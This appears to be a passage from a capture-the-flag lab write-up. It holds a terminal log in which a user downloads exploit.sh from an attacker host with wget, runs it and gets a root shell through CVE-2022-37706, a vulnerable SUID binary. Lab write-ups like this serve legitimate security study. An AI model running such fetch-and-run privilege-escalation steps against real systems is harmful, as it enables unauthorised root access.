 larissa@boardlight:~$ wget http://10.10.14.18:8000/exploit.sh
--2024-05-26 18:40:57--  http://10.10.14.18:8000/exploit.sh
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                 100%[==============================================>]     709  --.-KB/s    in 0s
2024-05-26 18:40:57 (65.0 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:~$ chmod u+x exploit.sh
larissa@boardlight:~$ ./exploit.sg
bash: ./exploit.sg: No such file or directory
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
#